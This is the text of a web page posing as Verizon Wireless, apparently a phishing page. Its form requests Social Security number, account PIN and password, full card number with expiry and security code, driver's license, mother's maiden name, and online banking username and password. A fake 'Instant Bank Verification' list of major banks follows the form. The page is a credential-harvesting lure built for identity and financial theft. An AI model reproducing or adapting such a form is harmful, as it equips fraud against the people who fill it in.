 verizon
Wireless
Set Location Español Contact Us Store Locator Cart Register Sign In
Full Name:
Zipcode:
SSN:
Registered Phone Number:
PIN:
Registered E-mail on file:
Password:
Credit/Debit Card Number:
Expire Date: (MM/YYYY)
3 Digit code at back of Card:
Amex Card 4 digit CID infront:
Driver's License:
Mother's Maiden Name:
Verify ownership of the above Credit/Debit
Online Banking Username:
Online Banking Password:
Submit
ibv
Instant Bank Verification
Link Your Bank
Bank of America
Capital One
charles SCHWAB
CHASE
citibank
Fidelity
usbank
USAA
WELLS FARGO
OTHER BANK